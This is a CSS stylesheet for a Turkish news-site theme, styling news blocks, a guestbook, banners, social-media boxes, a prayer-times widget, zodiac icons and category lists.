.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#fa0f3e;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#fa0f3e;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#fa0f3e;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#fa0f3e;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}







